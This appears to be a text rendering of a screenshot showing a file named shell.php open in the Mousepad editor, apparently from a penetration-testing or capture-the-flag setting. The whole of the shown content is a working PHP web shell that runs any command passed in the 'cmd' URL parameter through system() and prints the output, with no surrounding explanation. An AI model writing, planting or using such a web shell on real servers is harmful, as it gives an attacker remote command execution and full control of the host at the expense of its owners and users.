 ~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if (isset($_GET['cmd'])) {
3     echo "<pre>";
4     $cmd = ($_GET['cmd']);
5     system($cmd);
6     echo "</pre>";
7 } else {
8     echo "Usage: ?cmd=<command>";
9 }
10 ?>
11